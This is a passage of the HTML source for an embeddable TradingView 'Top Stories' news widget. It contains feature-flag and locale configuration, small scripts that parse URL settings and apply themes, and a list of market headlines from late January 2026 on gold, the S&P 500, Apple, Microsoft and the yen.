d":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":1.0,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"make_trading_panel_contextual_tab":1.0,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0,"news_use_screens_from_mediator":1.0,"force_to_complete_kyc":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="SOvxxiQ4QkWDVbzb1+bx7Q==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="SOvxxiQ4QkWDVbzb1+bx7Q==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="SOvxxiQ4QkWDVbzb1+bx7Q==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="4oBfiG" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:fd8952f3a094b:0-xau-usd-gold-plunges-9-in-aggressive-whiplash-wiping-out-trillions-of-dollars/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 30 Jan 2026 08:29:43 GMT"><time dateTime="Fri, 30 Jan 2026 08:29:43 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Plunges 9% in Aggressive Whiplash, Wiping Out Trillions of Dollars">XAU/USD: Gold Plunges 9% in Aggressive Whiplash, Wiping Out Trillions of Dollars</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c815e34c8094b:0-aapl-apple-stock-steady-despite-best-ever-quarter-revenue-jumps-16-to-record/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 30 Jan 2026 08:17:06 GMT"><time dateTime="Fri, 30 Jan 2026 08:17:06 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="AAPL: Apple Stock Steady Despite Best-Ever Quarter, Revenue Jumps 16% to Record">AAPL: Apple Stock Steady Despite Best-Ever Quarter, Revenue Jumps 16% to Record</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:066f3ada1094b:0-msft-microsoft-stock-sheds-360-billion-in-steep-post-earnings-selloff/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/microsoft.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/meta-platforms.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 30 Jan 2026 07:28:45 GMT"><time dateTime="Fri, 30 Jan 2026 07:28:45 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="MSFT: Microsoft Stock Sheds $360 Billion in Steep Post-Earnings Selloff">MSFT: Microsoft Stock Sheds $360 Billion in Steep Post-Earnings Selloff</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:bbdb91b2e094b:0-spx-s-p-500-hits-7-000-as-investors-take-on-risk-amid-rush-hour-earnings/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 29 Jan 2026 07:30:53 GMT"><time dateTime="Thu, 29 Jan 2026 07:30:53 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Hits 7,000 as Investors Take on Risk Amid Rush Hour Earnings">SPX: S&amp;P 500 Hits 7,000 as Investors Take on Risk Amid Rush Hour Earnings</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:b0f9590bc094b:0-xau-usd-gold-goes-vertical-as-prices-slice-through-5-300-on-global-rush-to-safety/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 28 Jan 2026 09:07:21 GMT"><time dateTime="Wed, 28 Jan 2026 09:07:21 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Goes Vertical as Prices Slice Through $5,300 on Global Rush to Safety">XAU/USD: Gold Goes Vertical as Prices Slice Through $5,300 on Global Rush to Safety</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:8a64cdabe094b:0-dxy-dollar-hits-four-year-low-after-trump-says-us-currency-is-doing-great/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 28 Jan 2026 08:23:21 GMT"><time dateTime="Wed, 28 Jan 2026 08:23:21 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Hits Four-Year Low After Trump Says US Currency Is “Doing Great”">DXY: Dollar Hits Four-Year Low After Trump Says US Currency Is “Doing Great”</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:b67c42337094b:0-spx-s-p-500-breaks-into-record-high-as-magnificent-seven-rallies-with-one-exception/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 28 Jan 2026 08:07:10 GMT"><time dateTime="Wed, 28 Jan 2026 08:07:10 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Breaks into Record High as Magnificent Seven Rallies (with One Exception)">SPX: S&amp;P 500 Breaks into Record High as Magnificent Seven Rallies (with One Exception)</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:ed8a3b2c5094b:0-gme-gamestop-adds-to-strong-start-of-year-after-michael-burry-reveals-stake/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/gamestop.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 27 Jan 2026 08:01:40 GMT"><time dateTime="Tue, 27 Jan 2026 08:01:40 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GME: GameStop Adds to Strong Start of Year After Michael Burry Reveals Stake">GME: GameStop Adds to Strong Start of Year After Michael Burry Reveals Stake</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:123af59e0094b:0-crwv-coreweave-pops-6-after-nvidia-vows-to-invest-2-billion-for-faster-buildout/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/coreweave.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 27 Jan 2026 07:45:43 GMT"><time dateTime="Tue, 27 Jan 2026 07:45:43 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="CRWV: CoreWeave Pops 6% After Nvidia Vows to Invest $2 Billion for Faster Buildout">CRWV: CoreWeave Pops 6% After Nvidia Vows to Invest $2 Billion for Faster Buildout</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5dce73245094b:0-dji-dow-adds-300-points-lifted-by-broad-buying-ahead-of-big-tech-earnings/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 27 Jan 2026 06:49:50 GMT"><time dateTime="Tue, 27 Jan 2026 06:49:50 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Adds 300 Points Lifted by Broad Buying Ahead of Big Tech Earnings">DJI: Dow Adds 300 Points Lifted by Broad Buying Ahead of Big Tech Earnings</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c3a9a61ce094b:0-spx-s-p-500-futures-flat-as-traders-brace-for-big-week-get-ready-for-what-s-ahead/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 26 Jan 2026 09:26:12 GMT"><time dateTime="Mon, 26 Jan 2026 09:26:12 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Futures Flat as Traders Brace for Big Week. Get Ready for What’s Ahead.">SPX: S&amp;P 500 Futures Flat as Traders Brace for Big Week. Get Ready for What’s Ahead.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:66a4d4eb1094b:0-usd-jpy-yen-gains-600-pips-in-huge-surge-as-japan-warns-of-intervention/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 26 Jan 2026 08:47:29 GMT"><time dateTime="Mon, 26 Jan 2026 08:47:29 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Gains 600 Pips in Huge Surge as Japan Warns of Intervention">USD/JPY: Yen Gains 600 Pips in Huge Surge as Japan Warns of Intervention</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:e3d4adb86094b:0-xag-usd-silver-chases-110-in-wild-surge-gold-tops-5-100-as-demand-hits-fever-pitch/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 26 Jan 2026 07:22:46 GMT"><time dateTime="Mon, 26 Jan 2026 07:22:46 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Chases $110 in Wild Surge, Gold Tops $5,100 as Demand Hits Fever Pitch">XAG/USD: Silver Chases $110 in Wild Surge, Gold Tops $5,100 as Demand Hits Fever Pitch</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:47c096353094b:0-intc-intel-stock-sheds-12-as-weak-q1-guidance-overshadows-strong-earnings/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/intel.svg" alt="" loading="lazy"/></li></ul><time dateTime="Fri, 23 Jan 2026 08:38:31 GMT" class="apply-common-tooltip" title="Jan 23, 2026, 08:38 UTC">Jan 23</time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings">INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:57aeda3df094b:0-usd-jpy-dollar-pumps-above-159-as-yen-gets-battered-after-another-boj-rate-hold/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><time dateTime="Fri, 23 Jan 2026 07:32:43 GMT" class="apply-common-tooltip" title="Jan 23, 2026, 07:32 UTC">Jan 23</time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold">USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"4oBfiG":{"news":[{"id":"tradingview:fd8952f3a094b:0","title":"XAU/USD: Gold Plunges 9% in Aggressive Whiplash, Wiping Out Trillions of Dollars","storyPath":"/news/tradingview:fd8952f3a094b:0-xau-usd-gold-plunges-9-in-aggressive-whiplash-wiping-out-trillions-of-dollars/","published":1769761783,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c815e34c8094b:0","title":"AAPL: Apple Stock Steady Despite Best-Ever Quarter, Revenue Jumps 16% to Record","storyPath":"/news/tradingview:c815e34c8094b:0-aapl-apple-stock-steady-despite-best-ever-quarter-revenue-jumps-16-to-record/","published":1769761026,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:AAPL","logoid":"apple"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:066f3ada1094b:0","title":"MSFT: Microsoft Stock Sheds $360 Billion in Steep Post-Earnings Selloff","storyPath":"/news/tradingview:066f3ada1094b:0-msft-microsoft-stock-sheds-360-billion-in-steep-post-earnings-selloff/","published":1769758125,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:MSFT","logoid":"microsoft"},{"symbol":"NASDAQ:META","logoid":"meta-platforms"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:bbdb91b2e094b:0","title":"SPX: S&P 500 Hits 7,000 as Investors Take on Risk Amid Rush Hour Earnings","storyPath":"/news/tradingview:bbdb91b2e094b:0-spx-s-p-500-hits-7-000-as-investors-take-on-risk-amid-rush-hour-earnings/","published":1769671853,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:b0f9590bc094b:0","title":"XAU/USD: Gold Goes Vertical as Prices Slice Through $5,300 on Global Rush to Safety","storyPath":"/news/tradingview:b0f9590bc094b:0-xau-usd-gold-goes-vertical-as-prices-slice-through-5-300-on-global-rush-to-safety/","published":1769591241,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:8a64cdabe094b:0","title":"DXY: Dollar Hits Four-Year Low After Trump Says US Currency Is “Doing Great”","storyPath":"/news/tradingview:8a64cdabe094b:0-dxy-dollar-hits-four-year-low-after-trump-says-us-currency-is-doing-great/","published":1769588601,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:b67c42337094b:0","title":"SPX: S&P 500 Breaks into Record High as Magnificent Seven Rallies (with One Exception)","storyPath":"/news/tradingview:b67c42337094b:0-spx-s-p-500-breaks-into-record-high-as-magnificent-seven-rallies-with-one-exception/","published":1769587630,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:ed8a3b2c5094b:0","title":"GME: GameStop Adds to Strong Start of Year After Michael Burry Reveals Stake","storyPath":"/news/tradingview:ed8a3b2c5094b:0-gme-gamestop-adds-to-strong-start-of-year-after-michael-burry-reveals-stake/","published":1769500900,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NYSE:GME","logoid":"gamestop"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:123af59e0094b:0","title":"CRWV: CoreWeave Pops 6% After Nvidia Vows to Invest $2 Billion for Faster Buildout","storyPath":"/news/tradingview:123af59e0094b:0-crwv-coreweave-pops-6-after-nvidia-vows-to-invest-2-billion-for-faster-buildout/","published":1769499943,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:CRWV","logoid":"coreweave"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5dce73245094b:0","title":"DJI: Dow Adds 300 Points Lifted by Broad Buying Ahead of Big Tech Earnings","storyPath":"/news/tradingview:5dce73245094b:0-dji-dow-adds-300-points-lifted-by-broad-buying-ahead-of-big-tech-earnings/","published":1769496590,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c3a9a61ce094b:0","title":"SPX: S&P 500 Futures Flat as Traders Brace for Big Week. Get Ready for What’s Ahead.","storyPath":"/news/tradingview:c3a9a61ce094b:0-spx-s-p-500-futures-flat-as-traders-brace-for-big-week-get-ready-for-what-s-ahead/","published":1769419572,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:66a4d4eb1094b:0","title":"USD/JPY: Yen Gains 600 Pips in Huge Surge as Japan Warns of Intervention","storyPath":"/news/tradingview:66a4d4eb1094b:0-usd-jpy-yen-gains-600-pips-in-huge-surge-as-japan-warns-of-intervention/","published":1769417249,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:e3d4adb86094b:0","title":"XAG/USD: Silver Chases $110 in Wild Surge, Gold Tops $5,100 as Demand Hits Fever 